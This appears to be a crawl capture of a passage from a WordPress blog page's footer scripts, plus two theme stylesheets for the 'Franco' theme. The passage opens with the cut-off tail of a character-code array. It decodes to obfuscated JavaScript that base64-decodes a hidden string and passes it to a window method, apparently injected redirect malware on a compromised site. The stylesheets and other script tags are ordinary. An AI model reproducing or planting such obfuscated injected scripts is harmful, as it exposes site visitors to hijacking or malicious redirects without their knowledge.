59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script id=contact-form-7-js-extra type="f71022fc6cb88627bf38bf09-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script id=franco-script-js-extra type="f71022fc6cb88627bf38bf09-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script id=franco-script-js-after type="f71022fc6cb88627bf38bf09-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f71022fc6cb88627bf38bf09-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8
body_size: -318
content:
/*
Theme Name: Franco
Theme URI: http://hn.arrowpress.net/franco/
Author: AHT
Author URI: http://arrowhitech.com/
Description: Franco - Elegant WooCommerce WordPress Theme.
Version: 1.2.7
License: 
License URI: 
Tags: one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: franco
*/

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 839
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}